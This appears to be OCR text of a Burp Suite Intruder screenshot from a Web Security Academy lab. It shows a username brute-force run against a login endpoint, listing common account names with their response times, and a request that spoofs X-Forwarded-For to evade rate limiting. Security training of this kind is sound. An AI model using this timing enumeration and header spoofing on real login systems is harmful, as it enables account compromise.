 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Response completed Error Timeout Length Comment
0 200 205 205 3389
1 1 carlos 200 204 204 3389
2 2 root 200 204 204 3336
3 3 admin 200 204 204 3336
4 4 test 200 204 204 3336
5 5 guest 200 205 205 3336
6 6 info 200 204 204 3336
7 7 adm 200 205 205 3336
8 8 mysql 200 205 205 3336
9 9 user 200 381 381 3336
10 10 administrator 200 269 269 3336
11 11 oracle 200 228 228 3336
12 12 ftp 200 162 162 3336
13 13 pi 200 210 210 3336
14 14 puppet 200 848 848 3336
15 15 ansible 200 173 173 3336
16 16 ec2-user 200 160 160 3336
17 17 vagrant 200 258 258 3336
18 18 azureuser 200 160 160 3336
19 19 academico 200 222 222 3336
20 20 acceso 200 317 317 3336
21 21 access 200 197 198 3336
22 22 accounting 200 158 158 3336
23 23 accounts 200 159 159 3336
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a74005d035ea1f381e80c730047007e.web-security-academy.net
3 Cookie: session=bLnqDrEe4xl8yq6TVwgaJEVgbO4WeVm1
4 X-Forwarded-For: 192.168.1.14
5 Content-Length: 153
6 Cache-Control: max-age=0
7 Sec-Ch-Ua:
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: ""
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a74005d035ea1f381e80c730047007e.web-security-academy.net
Search... 0 matches